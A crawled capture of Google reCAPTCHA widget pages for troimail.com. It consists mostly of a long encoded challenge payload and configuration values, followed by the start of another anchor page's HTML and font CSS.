WgXDh2IYMsK2woXDn1QLwq1vcGvCtz5ww7jCkcK4PxfCucO/[base64]/CnklFwovDrgPDr8O+wqzDm8OIw5XCgsKVwotvQsKlOCLCq8OPKMOpe8KYwqcxw47Dnns/[base64]/Ds1nDukQHPEHDngLCjMKbw4LCrMKQw6MGZMOoV8OHw6LDmTzCmw7CuE7DsDvDmiTChsO3w7s+woRlw5oteAXCnMKfwq7DpMKXwrjCpnTDsMOAw5tdYXVpwoAmwpgbYyLDkcOrw6sSwrRdPjvCtsKHQ8KdNW87wpYIPEHCrcOewrXDgsO/HFbClAfCosO6JMKHJMK0wpLCg8KTIW9Pwr/[base64]/woZZwpjCnhXCisKfwrhPOcKAVXJ5wr/[base64]/Cu8OrXF3CpivDthXDsWJoPMOyAysKwqTCvMOZB8OwO3w2YsO+w6JLw5PCmMOadsKEKkfDihvDvMKcL8OtEMKGw4sQw6PDiAUuWMKKw4EWwoQwwpNfw5gMw5kQwqDCvcKwWXjCkQ19SnnCiV/Ch0InVTkMwootw6rDscOBwrIxC8KfN1JNA8OGDcKAZcKhwoppw4lXW8OVLU12wr7CocOpwpzDoBRiXSfCuxJ/KMKpW2jCtmPCoyPCoMKyfsKbw6HCh8KEAMO4eUTDlcODwpwjwrNLRMOlw5jDgwHCn8O6dlBcw5MHwpnCl0HCrQDCoWsJwq5KPxfCnsOjwqXCt8KXT8Oyw6TCqyXDjjRsbR/Dvg4UaWJUwoDCgMO8DMKdw7EOw5XComDCpsOxFEfCucOiwo/CmQIHw7dawrHCkkjDgMOSwqgZw780EDzCkwvDkcKjwrYbw4rCocOawoLDj8OaVSRjwrfCmzlBBnjCkcOpEsOgGcKOwrlQQMOkJcKQwoQRNlZMRAJ/wobCsn/CvXEjDcO/NzHDi8KGPV3Cr8KkBMKww456GkLChBIuWzjDgDFxwoVswqrDjEYNw6w4JcKrXHJjHMOVw6gvwrF0dhBUCsOfw4EuYMKdI8KVXcOceSHCpMOBw4tnw5TDvsOOw7fDtcO8WiTDhcKVcsO7MsKjHWfDhg3Dn8O/w6XCn8Oew6lFwqbDnsOzw6bCnMOhcF5CSsKvwp1owpPCnlB1eHrCrmgKScOAw7DDt8Oew7ILccK2A8O3Y8K2w6fCqgZhI8O2wo/DskXDv8OuWWIMwpLDqQgBQ8OrOGLCoMK7w4kRwopSwpfDpCxUw4bDk8OCw5bDkkhkwrbDjsO/Xztywr3DusOJWMKCw5UKX3BdwoIqwrrDuSghwqvCrHBsdgHCqA/[base64]/Dq2LDncKhwo0RJgoMf1EKwohbw4ctw6ZUw7pIGEk3Em/CrC47wr9Dwodbw7/Ck8ORw6HDvCvCh8K1FybCmSnDm8KXwoJfwocNZAzCrcKTISl8YUxcDBbCgWp7w7DDgcO1EsO2ccKwZQghwpQlwqLDq8O4wrVZCsOTwpkBJsOpw7EJw6tQID8/w57CpcOEwojCkcK5UMO/w40TwqPDqMOWwpRlwp4xw7nDtlwxcxnDpsK2dMKJw6NBZMO9VMOkYBbDiMOEO0hkwqvCvcKqQMKvODjDiTvCgsOUbsKhJMKWQcOGwqNVw7jDn2wtw5wxWsKnw77DmcOEKxEWw4zDn8OHV8KQahwmwpliK8OxwpdoXMO3HMOEw7o/w7jCqVczCMKZHMK+FGvDhMOMW8O8w7zCgj0QFl9rDAIGPBIhw5TDvg9EQ8OXw6XDlMOWw43DgsOKR8OJwpjDicOOwoHDsUhCf8O3LSjDpMOfwpIgw6PDo8OwHMKuZ1/DszXCgC5Hw7zCj8ONwqUVHVcIBMOON1TDqMOcwqXDu3tyWsOlTjjCgE5lw7nChsK4MQLDg1JXw4jDlifCmDJLCXnChg8DBhsQGcKJwrbDmC/Dq8ONaTs3wrRFwoHCuFcLM8KnJCTDkDMAw4/CkmEHBcOqw5PChwZjaC3DscKyaDNNXizCpHp8wox5w7M2dH98w4A4e8OKaMKgIxktD0ddw73Ds8KzDUbDhiQiazLCvF9IRsKjLMK3w743emRVwpMLw43DnmHCmMK9wo5qMHTDrMKYTl7CpQ0Aw7kyFjRwFXwDwpPDhcOcw4nCrMK/w4zDsnbDhndhHcKlwr1oSMKRMFnCkmR0wqPDqMKRwp/DvMOzw7zDiHLCmg/Dr8Odw4UowrvDhcODUn4WT8K6w47DllDChjrDkDDCs8KxIzAEGQciEk9iw5Iiw4gRwo3DmcKswpVLw5PDigbCpXHDtHIcAsKrDjQJHcKCMMKrwpXDkMK0WGV9w7/Dr8K7woJlw5rCtsKUYWHCo8KNdhTCn0Inwp9Wd8KxIBVgw4I8w4o3wqjDvGjCjRBww7vCvcOsw5hQcMOqwrjDtMKhw6nDlXfCqCFXbTPCj8K9ZRsYw79Gwrd+w4PDvRVzFMKXDFgcZXvCiMKTwrfDlTBow4wJE0h/GCYlwoZJJjplw4ZSwqlJXD5Ew6zDvsKbw4fCnMK/wqVqD8Oywo/[base64]/CtMOvw4ZQw67DmTLDsQM3w5ZrMsKddMKjU0HDpcKawppMeMKpWRttTsKlwq8xw7DDk2rCsMOqw6s3d2M/w6dlUGhGwrheY8O8PWvDsMKsbF/Cv8KaDMOuLRvCoCTCjsO7w6fCvcKiKzlvw45Hw4hzDXwBIMOEIMKZwrTCpsO6KVjDicONwrImwo42w4ZQw4PCt8KCeMOrw4XDhGnDhmjCj8KrLsKhIgUWw67DocOiw5bCihU5w4LCp8K0wrcGFMOqOcOIA8OaFSlQTsOZw6vDkE8ETsORW2kWcj/CkUbDmsKuMn1Qwr7Cvz4jw6F9NCPCoAdywq/CvhjCuW9jb0hEwq/[base64]/X8KAw6R/w7HDuCjCsCE3Ul3DiWnCi243w5FrwrVdUjnDm8O3w7vCjsKMw4I5w7bDo8O1w69GwqpeRsO/[base64]/Cr8OxNsOoLMOYw6ABfMOzwrF7JsKuwoIuAgUTamUFdT8pScO/EHrCv1zCtggRw6xHwpjCisOyD0sTw50AR8KPwrzCkcK2w5vCk8Kbw5nDm8OvDMOdwq0tw5nCilDDhsKnQ8OOR8KhciPDmG1twr8RMMOow7DDqA93w74CXsKQBQfDtcOJwpxXwrLCkk9Zw5fCmF0jw5jCqz1Wwp85w6M9LVfCnMK/OcOrwpNzwqbCtcKRwqfCtm/DgcOoW8KFw57Cl8KDUMObw7XCtUfDoMKVC1XDrCMwXMOTw4DCusKddk9jw6BLw7Q1PiR8ccOpw4HCv8OcwrrDokTChMOmw5RWCynCm8K5aMKswofCrXcVwqHDlMODwplwWcOiwq5pL8KJKyfDusOuASvCnEbCqgrCjwfDtMOYwpZEw6jDtw9dTywDw5XDhn/Dkhh7Cx4GJsOSD8Kzd2zCnsOxME1IdjfDmhzDjcO/w6J2wpbDtcK/w6gcw7tnwrnCogLDvcOfVnTCgQLCsnkPwpbDvsKew6c+UMKBw5/ClGwZw7jCo8KqwroIw4HColRlL8KQZiXDlcKJB8OUw70Lw4M9GFrDl8KFImPCgG9Rw7AqZsOBwpzDlz/CpsKWwpxWw53DsT80wp16wq/DuAzDsF/DpMKhw4TCpAHDssKlwqnCiMOZwow5wr/DqCttSEoMwoV4YcK8QMKPMsOFwpB9SiLDoWDCqC/Dr8KBAnnDh8KCwrzCkQ8Qw4zCi8OKJXLCuUVITcK9YQDDg1A7HVVfLMOYO1kXZEnDr2fCslDDocKhw5bDm8OdSsOvGXXDj8KtRG50BcKfwpJVQBvDq1RoEcKaw5fCkMOkacO0wo3CrGDDmMOqw74ewq/DgzPDq8OdwptYw7Elw5nDg8KUI8Kgwpd2wrXDonjDljBew5DDkz/CsgXDmsO/[base64]/CksK6VSYAJgQlwphBwoEvw5vCnHDCpcOJwolxIsKDwo/[base64]/[base64]/[base64]/TMOVw5/DqGsfVEcIw73DnkdQwrvDimoRVCBeDsOlRndTw6PDu0nCtMKNQcO3w7XCs29jwrZBRyoebn3DvcK+wotYwrbCk8OvFVQPQMKAdRzCv3DDs8KXQ3tSDFPCj8KCHTBNLDUjw7U+w7nDtznCk8ODGsO0d1LDiMOGMRnDtsKHGjgWw5fCsW/DicODw5TDosKRwowxw63DpMOeYh3DvQfDi0Quwq8rw4/DgWgTw4bCpijDiRlgw63Dvh41CcKDw47CvSzDswZiwoV5wovCr8KVw4QbJX1yOMK8DcK6JMOwwrtaw4XCvsKIw5sGIg4aH8K9LyQwIlkcwp/DuTbCmX1lYgQew67CuT0dw5/CrHRcw4rDpD/[base64]/DksKDwr/CtMKhwp/DsC3DqFTCgsOaPcKgw4nCgMKcLsKtw6/Cli18wqoVFMKvw7omwopAw47CgcKGNsKnwpxrwosLXyDDtcO3woXDswcBwpbDgcKCEcOYwqtjwofDhSzDoMKqw5vDvsKYLh7ClCnDl8O4w5QDwqjDpsKpwoBlw7cNITvDi3zClGTCn8OXG8Kgw7g1GQzDs8OhwoJwOjPDqMKiw7nDuA7Cn8Oew5TDrMO9bkxZfcK4MF/CnMOqw7wzMMKUwpRpwrIcwrzCksOjFHXCnMKGUQ4xaMOaw6ZdblQvP03Ck0LDgTBXwoN8wqQoPQIfV8OFwpRYBjXCkSTDg1E/w7l7ZivCv8ONIRDDpcK1ZUnCscK3wpVTDF4PZh8rIT7Cg8Oww4LCs0fCt8KIU8O5wr4mwr8PUsKVwqppwojChMKoG8K1w5lnwqgReMKNNsK3wq8QIMOHPMO9wrwIwoMPeHJ5QHF7VcKOwojCiDXCiSdjFmXDqcObwp/[base64]/[base64]/akDDvsK3a2XDm8OFZsKNRD/CvgZ8w41lwrfCuxYCPMO6EAcEwrUCO8KCwrLDgGnDiF3DrgLCqcOWwrHDp8KGRMOWKh9fw64IehF9E8KkPWbCisKVVcKmwpERRC/Diz54HHjDocKkw5AMcsKQVQ9fw4A6wrkzw7Ngw5rClivCmcK+DE4mbcO2J8O+ZcOLOFMTwoHCgltLw5JjZFXCk8OPwoMVY05vwoQuwoTCtMKMIcKODBY1ZHvCgsKaUcKna8OJcTMvRFPDp8KZQ8O1w7zDsiHDiGdlQynDgCQvPlASw4/DghvDth7DsgbCtcOjwo7DpcOLFsOmOMKiwoZ1Sn5AYMKAw4nCjMK1acKmNw9JKMOcw6Vkw4TDon1lwrnDlMOvwrYAwpF9w7/CnhXDnl7Dm1vCo8KZbcKsUghkwo/Dm2TDkEw2SU3Cs3/DtsOywqDCsMO/RTQ/wprDpcK5fhDCpcOzw61Nw6d0Y8KAa8OONsO1wqpQWsKlw5N3w4fDmXxQDBJLDsOlwppbM8OVGwEjKQMAUsKrMsOywq4Ew5gbwo1PJcKmN8KSGsOrbV3CugNPw4tKw7/DtsKQVD51K8KqwoBvdl3Dhl3DuT7DpW8dJAzCvno3TcKBdMKPT1vDhcOkwp/CnBrDtMOsw4J1KwlRwoV+w5/CoWhtw4/[base64]/[base64]/[base64]/Cg13Ct0/DvcOkw5DDvsKULWRFH8K2wr86YVB2wqvDjzo3RcKRw5nCmMKOB0jDtip8GgbDhzjCocKvwpLCtF3CusOFw4bDr3fCoBrCsVkDZsK3DzgGQkjDqjIHaHwCw6jCosOELS9afjjCr8OAw5sqAjQdWQnDqcOvwqjDgMKSw7DCryXDvcOJw6LCtVh/wofDmcOiwrbCpsKVc0vDh8KHwqVPw4oVwqHDsMO4w7R0w69XEglBGsOzRwLDrSbCnsOcUsOiFsOuw7/DssOZB8Otw7hDA8O1NUPCmCA1w64ZW8OkRMK1dEwSw70mJ8KJSlDCk8K4OU7CgsKnH8OnCHTCvEItAw3CnUfDuyFYc8OMb01Tw6XDvTPCqMOdwo4Kw59zwq/DgcKJw6RYUHnDv8O0wqrDj17Dr8KsYcKiw7HDl0PCi1zCisKxw57DtzQRF8KiH3jCkETDscOkw7jDpxc5fG/Cs2HDuMO7BcOpwr/DuCzCg1zCtC1Hw7LCu8KYem3DlD0bbjHDrMK6T8KJKirDqAXDhMObeMKyScKHw4rDtFh1w4fDgsKyTAxlw5rCoSnDoEsMwotVwozCpE1SPSrCnhrCpBo6CnTDuR/DrG7DqwzDgiZVKixicmbDk1FbCDszwqAVL8OiAFwdamvDiGl5wpdUW8O8VcO6enZ0ccOtwq/[base64]/DtyEuwpbCsE8NwppFwrHDuMOmwqXCn8Knw7zCgnRhwoXCohIVMAbCsMOuw4EYMEJ3AUfChRzCtkYgwoY+wpbClWAFwrDDtSvDtF3CrMK5MxrDvzvDiBlgKUjCoMK9F1Rgw6DCoU3DlA/Dk2tFw6HDi8OEwqnDlh9Dw4sIEMO7OcOjw4/DmMOzUMK5esOKwoPDtcKnG8OPCcOxL8Kxwq/Ch8KTw5gswo3DviE7wr9Fwr8Zwrg+wpDDnzXDlR7DlcOpwqvCn2cdwqXDp8OwZ2liwoXDnGfCiC/Dv0TDsmxVwp4Lw7VZw6AuDRdrFWRzBcODBsOBwqkVw5/ClX5GBB4jw7PCmsO/[base64]/CgcOJwoHDuMKCIyXCpGk/wrTCg8K5w7srdgHCmXF3wqhTw6bDtAw1Y8OAWCjCqMK1w51OKCpKdMOOwrIHwojDlMOmwqETw4LDngA0wrcnbcO5B8Orwrt0wrXDrcKOwqLCgXNRJg/Dvk9zLMKTw6rDmH0tBcOJO8KWwpPCp0tYFQXDqMKdK2DCmRgFCcOHwo/[base64]/CsRjCmBYkwo8Dw4/DuERDfcOwW8K9RUPCvcOqwrPCukt+woXCi8OrHsO5EsKBfQctwqXDosKrL8K4w7UVwrQ8wqXDuSbCpUEAeV80W8Olw7wPOcOmw7zClsK3w7I6TnZswrzDpVrCh8K5W3k+BkvCnz/DjBo8P1J2wqPDgGpDZ8KXSMKoPC3CjMOUw63CuyjDqsOiLkzDgsK/wrtYwq0yeRB6bgXDisOlC8O8f0lTMMONwrhQw4/Ds3HDmWMlw43Ci8OJKsKUCSfDlHJQw5t2w6/DisOQdhnCoV18V8O9woDDhcOze8Ocw5HCtX/DjRpPX8KmbXptfMKeb8Kawq0Ew5NzwpLCksK8w6TCp3cxwp7Cj1NhFMObwpk8EcKIJEYhYsODw4TDr8OIw5TCpXDCtMK3wobDn3DCoVPCqjHDiMKvP1PDh2/Cih/[base64]/GcOVKcKgwoPDuXXCjmJzw4fDhMOLw5DDv3jCtmgbwpQeR2LDtxR0XsOgw4VSw7nChcKOSyAnK8OwI8OtwpLDuMKew4fCvMO3J33Dp8OOWMOVw5zDsA3ChMKCAE93woc5wprDnMKPw5wFDMK0anfDisKaw4vCrATDmcOPdsOtwqVRMjk/DgduFD1cwpvDjcKzXmRRw7/Djm8lwptoUMKWw4fCgcKZw5jCs0cHdyUXKw16PlF7w5zDsSEMPMKrw5E9w7XDuTJbVsOQEMKjXcKfw7PCs8OZX1EAXh7DvGkAHsOoKEPCryEfwrPDicObc8K4w7vDnzXCtMKowox9wq19e8Khw7TDicODw4NTw4rDn8KuwqLDm1XCjDnCs2nCrMK7w5bDmz/[base64]/CjirCtDDDq8OywqQTOMO1BXR3w498HcKKw4IKSMOnw58KwqrDvnrCsMOzP8O7S8KzMsKOecKdfcOawpgpGSrDryrDqBscwoc2woQlJgkxEsKWIcOXJsOOasOCRcOLwqfDg1rCuMK/wpMVXMO/[base64]/w4PDi8Ocw5LDgxgtC8KOwpDDsUhZMcO2w7BFG1rCpR8+Tlkow5HDuMORworDuWDDkS9dDsKzcnVLwqjDg1pZwqzDmlrCiFFvwrbCgAwTDRTDo3oswoHDlGrCnMKIwrt/dcKMwq4ZAC3DgGHDkGcFcMKrw79tAMO/ODNLOhYhUUrCrmpsAsOaK8KtwrFQIEQwwpMZw5HCmWVQG8O+asKkeinDiC5LI8O3w77CssObH8OXw7x+w6bDkwMVBlQuMcOlPUPCmsOVw5wdH8OUwqU0FloYw57DmcOIwo/DqMKKNsKCw4UnfcKtwo7DpBzCj8KuEsKUw4ACw6vDpmY8KzbClMKeGmZtGMOSKGVWODLDvx7DjcO5w7nDrRY8AicfGw/CvMOlTsKASjUJwpEibsOlw5l2LMOOHsOyw4leJiQmwrzDksKfQjXDpsODw6Aow4TDv8Ksw4rDlm7Dg8OCwrVpM8KlFXzCtMO/w4XDlUJaAsOTw5JYwprDsysYw5LDosKxw7zDgcKzw5ohw4TCncKawqxvAQB7DFYOdAnCrDMXHm0hUisKwqUSw6VDeMOjwpoVJhjDksOcW8Kcwooaw6Uhw4XCuMOzR3VRCGTDuU0+wqLDqxslw7/Cn8OUCsKScxvDqsO2dVjDvUYieWTDqsOAw7BhdsOdw5gnw4lhw6x7w5rCuMOVccOLwrwCwrx0SsOzAMKJw6fDo8KZHWlNworCl3U9QBd/TMKTYT9xwqLDrVbCmR5qccKORMKdUjXCi2nCj8Ofw6vCrMOOw6cGDH/CkxVaw4JkWD0gK8KuYmtACX/Ckh4jaVFEUlQ6QUQqGxTDqTIAQsKLw4pOw6TCgcOdJcOQw5wbw4hScUTCkMO/w51oCBfCohZQwoTDo8KjI8OXw45bAsKRwpvDkMOvw7rCjz7CmsObwptXQEzDp8KrTcOHHsKubFZ5ZTcRIQ7DvMOCw7DChD/DgsKVwpVVBsO9wqFOMsKlcMKebcO7JFXCvj/DrMKKSXbDlMKQQ04XXMO/GyhbFsOTFy7CvcK8wpYewovCu8KYwrsywpAbwo/DuCXDjmbCpsK3OcKiExfCqcKcERjCgMK/McOhwrIxw6Q6KW8Dw6w9OBnCssK3w5XDpVV3wodwV8K/[base64]/wrUlwozClcOiNMOPAFFwK8KqwoRzMcOHw6fDu8Kew4B6CMOfw7k2AHRYTcOCWl7DuMK/wow2wocFw5/CvsOMCMKlSVXDi8OIwpobDMOIdyACGMKbFQ0UYU9vW8OEbgnCgk3CpVh3VkXDskdtwoJbwqhww6TCi8Oywr/Cg8K3R8KaLE3Di0vDrjMOJMK8fMK7VCM6w7HDumh6OcKSw7VFwogowpNtwpcYw6XDqcODacKzccKta0hCwpBBw5sZw6fDiXgLEm3CsH02Pghjw65iLDkzwoYuBS3CqcKmCAUiMnEww7vDhx9JeMKDwrEIw5/ClcKsHRRvw7bDmCVow7g3A0jCuHdocMOvw4Zxw7jCkMOPUMOsMQ7DvVR6wp/CmsK9QWcNw6vCuGAnw7DCsmnDucKjwpMWI8Kswr9IXMOqchfDqW5VwptPwqZLwq7CiizDkcKyPXfCnzXDnV/DoALCqnt3w6cRXlDCo0LCpnEEK8KAw4vDnMKaAS3Dp1Y6w5jDk8OhwqF+aXfDqsKIVMKTPsOGwrRrODrCrMKtSDTDo8KxCXNkS8Ovw7XDnBXCscKzw53Csh/CoiJEw7/[base64]/FDRrw4rDtcK4wrkmFWXCr0/Cl8KrNDlkbMKxUzXCnmTCr0UtSXsdw6rCp8KpwrvCtlHDmsOPwqEGLcOiw6PCuWDCsMKUdMODw6MmAMKBwp/DhFfDnjLDjcK2wpjCrTDDgMKQScOLw4fCiGU2N8K4wrFXaMOkeB12T8KYw48ywppqw63Dkl0uwofDmjJnX3kpAsKABwAyPXbDnQF/fxB6OgQKO2rChgHDly7DnwPCksKyaAHDtnrCsEBNw4HDtz8gwqEyw5zDtH/DiEFFSRDCvWYyw5fDnEbCv8KFfWDDsnQawo99MRnCgcKBw7BPw7nCog4IIiEVwqEResOJW1/Cm8O3w5s7XsODEcKHw61dwq9Wwp0dw43CgsOYDRzCgyDDoMOFL8KYw4kpw4TCqsOZw53DuADCu1zDpDNtEsK0wrtmwrM3w4EBZsObX8K7wprCkMKoARfCk1DCiMOFw6zCuSPCn8K9woJdwphuwqEkwoMQc8OCRUDCicOsfWd8AsKAw4JkTEw4wpkOwq/DiE0ebMO9wqd4woRINMKSQ8KrwrTCgcOnPVvDpH/Dm3vChsO/[base64]/CiMKCw7rDocKtwp7DnMODwrVEwofDkQXDtHQZwo/[base64]/KsOFw4kOw4fDu8KNw4Vuw78PawpVbMOUw7B7woQ9YVzDk8KDIRI/w61KLkbCisOlwoxLfcKyw6nDlGtmwrJsw6zCkXTDsWV4w53DhhkQA0d3IXVvXcOSwpcPwowpXsO/wq9owqtbfQ/CssKBw4Jaw4xBV8O9w5jDnj9RwrLDtmHDoxhqZ3Y9w6VTXsK7BMOlw4ATwrV1dMKvw5/DsUbChBPDtMKrw6LCpMK6a0DDgXHCoRgjw7Akw7xDaTl+w7XCuMKmfS0resO7w6ssPXkdw4dlRB3DqF55dcKAw5Q3w6AGLMOqQMOuYz9uwovChixxVlR/RMKhw783dcOMw4/CvER6wpHCtsOgwo5ow4Ixw4zCgsKEw4LDjcOfDmrCoMKkwoRFwroGwqN/wq8HbsKmZcOKw64yw4g6Fl/ChCXCnMKEVMOyQzkAwqtJXcOcYQHChxo1asOfP8KDBMKHQ8Ocw6LDsMKYw4zCtMKhf8OVXcO5w57CmVU9wqzCgSTDqMKpfWbCjE1bKcO+W8OAwqTCpy5TOMKuN8KFwplOUMOlax4yWxTChxwswqHDrcK5w7M/wq83AXBnLi7Cnk7DmMK7w4gmQklewpDDuR/DhUJZTSkJaMKgwpttUApOP8Kdw6/[base64]/w4FBw4TDnMKdCsO2EXvCr8O8wogLw53Dn8O9w4PDkGUHw7/[base64]/A2zCu8KqTcOfXhEaKsOVS3thA8Omw5lSwobDjCnChC7DgR8wA3k2NsKJwpTCtMOne13DvcOxHcOdR8KiwqTChiV0SjZvw4zDg8OhwpAawrfDuGXCmzPDrkM3wr/[base64]/wpXDrBPCq23CsMK6GyDDkFrCjnvCk27Ck3PDusKsw60eLMKDImjCtGEqGyHCm8Ofw60cw6hwU8OMw5YlwoXCk8OXwpFywojDtcOfwrPCkH7CgDcSwqbClQjCiSNGF3duc1IgwpN4Y8OHwrFswr5MwpDDqRHCs3JLBHduw47Ch8OSIRkuwp/DusK3w6DCk8OEIG/Dq8KdV0vCozTDmmjCrsOhw6jCqTZ0wrQ1TR1OAsKDCkPDtnA1dHvDhMKYwq3DkcKnRDbDnsO/w6U0O8K5w6fDv8O4w4nDt8KuZ8OFwplOwrEYwrvClMKLwqHDgcKLwqHDscKvwpDDm2NBFBLCo8O9asKIHGRHwpBQwpTCusKKwpvDom/Ch8KVwqfChDVEHV0tO1jCvgnDrsO5w5p+wqREEsOXwqXClsOCw48YwqoCw5sawpYnwrkiFMOgAMO/DcOeVcKfw6E7NMOiScOIwoXDpXXCicKTL1DCrsK+w7tNw5hQYXoPDiHDuDhvwpPCvcKRJmcrwpfChzLDsT8bKMKKREdqbCM8BMKrYXpVM8OHfsOzZB/DmMODdiLDpcKxwpkOYFfCncKJwqrDuXbDtmnDsnFBw7/DvMKpL8KYaMKif1rDocOQYsKXwqzCnRbDuj5HwrLCq8KVw4vCnTLDvgbDnMO+EsK+H0BoGcKOwo/DucK/woFzw6zDvcOlUsOiw750wok1UibDrcKFw4klTQtFwpx4c0bDqCbCglvDh0pEw4tOWMKjwr7CoTF2wrg3MXrDqHnDhMK9Gxdlw5sNTcOywpwKXMKTw6AOG3XCnRDDvlpfw6fDq8Kqw4sNw4IiE1TCr8OEw5fDtFBrworCgD/CgcOTIX1/wod1KcOGw4JyF8OpTMKqX8KBw6nCucKpw60JP8KXw65/[base64]/[base64]/DnQ8bBx0IV17DgQt8woTCvMOAY8KfwqwGRcOIN8KvO8KcVghzQSViBi/Dtk8hwpVfw57DrXhcYMK0w7/[base64]/[base64]/w5IvLcOKw7Y/BUHDl1dLP05kw44QwqQKacOJEiIFXcK4VxfDqmwTdcOBw7Yqw7vCqMOMWMKKw4jDsMK0wr8nOTrCo8K6woTDvHnCsFAowo4Kw4Mow6PDklLCisOiWcKTw4AZUMKVb8Knw61II8OGw7Fnw4bDnMKqwrXCqHPCuFZALcO/wr4BfhbCvMKkV8OtZMKeCBMfdgzCrMOWXGEeOcKPEMO+w4d+LGTDo3UVETFywoBEw6E9WcKiYMOGw6/DpzrCiEZxZ3TDohnCuMK1H8O3TzMGw5YJIznDm2B/woI8w4nCtsKsE27ChVXDocKrSsKXSsOKw6AyRcO0Y8KragnDrHRCEcOCwrnCqwAuwpDDo8OefsKYUMKiLyx/w7Vcwr5Rw6NVfXANdRPCmG7DgsK3BxMbwo/DrMO2wpfDhxh2w4NqwpHDti7DuQQiwr/DuMO7EsOvG8KRw7phVMKswqkbw6DCqsKKTEcfP8OIc8K6w6vDkSEdw50Ww6nCunfDpgxtVMKlwqM3wpkUXFDDtsOieHzDlkIIXsKJGk/Djl/CvWjDuhBwJ8KkCsKJw7DDpMKUw5/DrsKIaMK/w7fDgl/DgDrDkhFCw6RXw4VjwppFJMKLw5fDi8O2D8KuwqPCpSDDlsKxRsOFwovCh8Ogw5/CmcOGwr5Vwo0iw7p4QAnDhgLDgUQyUsKLDMKrb8K9w7zDqyp+wrR1WgvCqTQJw4cCLDrDnsKawqrDpMODwrDCglUew6zCo8OAW8KTw694wrcUP8KXwotoZcKkw5/DglLCtsOJw4rCpgdpDcKBwqBmBxrDpsOJAmbDjMO/DntKLHnDh1nDr1Jiw4NYR8Kld8OQwqbDjcKiGlPDh8OGwojCmcKUw7JYw4R2YMK/woXCnMK6w6bDllXCnMKEKSRZU3/DusOOwqYuJX4VwrnDlm5aYMO/w5Q+QcKoQmbDux/ClWXDum0zE3TDj8OnwrxQF8KjDhfCrcOgTmtqwq7CpcKNwoXDhzzDp2R5w6kQWcKFZ8OkaTEwwoHCjQ3Cm8OCDkTCtUgSwq/CocKTwo4FecOAc1bChsKtfmDCrXJPWMOmBMKCwozDhMKbc8KBK8KXPHp2w6HDisKUwpzDh8KoCg7Dm8OVw5NfNsKTw4HDiMKiwoBeFBbCgMKuUQUjZ1bDucOJw4DDlcK0ehAETsOnI8KXwrVQwos+bl/[base64]/[base64]/DlyHDucK+w7nCqsKXEcKseVxFTWvDnMKbFUrDqVE7w5jCjC9jwos/RgA7bidUw6PCr8KCOlYgwpPDkiBcw75Yw4PClcOjf3HDmsKwwpzDkF7DtSMGw4/DlsK8V8Oew5PCi8KJwo0HwpAKL8OmBsKFMcOpwqTChcKxw5nDrUvCgxbDnsO0CsKYw5bCs8KZdsOEwqNhbhTChjPDpmFPwqnClDpQwrLDrMOwBMOTUcONGz3Ds0bDjcOGUMOlw5JUw7rCr8OIwoPDoztrKsOUA3TCuVjCqQHCmnDDrF0nwoklBcOsw7/[base64]/wqDDvcK/PTXClsOCWsKdwrNmworDs8KewpPCj8ONET/[base64]/DgDFdB3XCtMK1wrFuW8KFwrYrwpIAHcOUTDg5MsOsw5V3cVE/woMQMcK3wokcwo1/[base64]/[base64]/CtcK/[base64]/DkcKUwpR1YHEIUMK9w6lRwr9LUTdpJcORw5IHPHIie0vCi07DgFsnw7LCqhvCuMOJPztaJsKNw7jDkCHCg1l5TTzCksOkwoMLw6B2N8OmwobDs8K5wpzCuMOAwrbCj8O+fcKAw4nDhhPCnMKDw6A5JcKweEpkwoLDicOowpHCp1/[base64]/CpxPDvsKBwoR6GW96S19TwoRHwq5Rw4LDmMKFw5zDiR3Cj1AOaMKMw7l5MTrCmMKywo4WBC5ZwpAIb8KEWgvDqFk2w7HCqxbCp0JmX1ExRSTDoghwwpvDkMO4MTJIGcKFwqhoYsK/w6DDl1RmSUVEDcOWTsKow4rDpsOZw5JRw63DrC3Cu8KlwpUhwo54w4IwHl7DrQpxwprCoF7CnMKAWsK5woQZwpLCq8KHfcOhTsKhwp9OUWfChSBSCsK0DcOZO8KBwpQXL0vCv8OaVMKVw7vDn8OCwrEDLhclw5/DhcOcKcOJwrhyf0jCr1/CmMOxY8KtDUsUwrrDv8KWw5djXcO5wpwfPMONw7wQA8KcwpgaZMKhOmkQwp1Gw63Cp8KgwrrCrMKqXcORwq3Ck3F4wqbCklbCl8OJS8KPNMKewpoXVw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bAwh7Zvb7k+qBOJD9YK2o3eWvo9D0IYK8iQ99eu0Cs4\\u003d\x22,1,0,null,1,1768671744422,0,0,[84,55,103,140],null,[14,243,10,129,56],\x22RC-oKut-_6u62hfMA\x22,null,null,null,null,null,\x220dAFcWeA6Cve129ZmvNiGqkHHuHs_EGM8G7oO_D72A7aw6fCw3ivWCNFAflpGm3vq17d32H6PW7qk6ut7dz_umsEnyek17sLZPkg\x22,1768754544024]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=px2xq2yesbt7
body_size: 48422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
